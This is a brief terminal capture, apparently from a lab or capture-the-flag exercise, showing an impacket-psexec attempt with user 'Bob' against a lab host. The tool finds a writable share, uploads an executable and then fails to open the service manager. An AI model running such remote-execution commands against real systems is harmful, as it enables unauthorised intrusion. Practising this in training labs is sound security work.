 ❯ impacket-psexec RELEVANT/Bob:@10.10.126.60
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.126.60.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share nt4wrksv
[*] Uploading file gsNANYcz.exe
[*] Opening SVCManager on 10.10.126.60.....
[-] Error opening SVCManager on 10.10.126.60.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager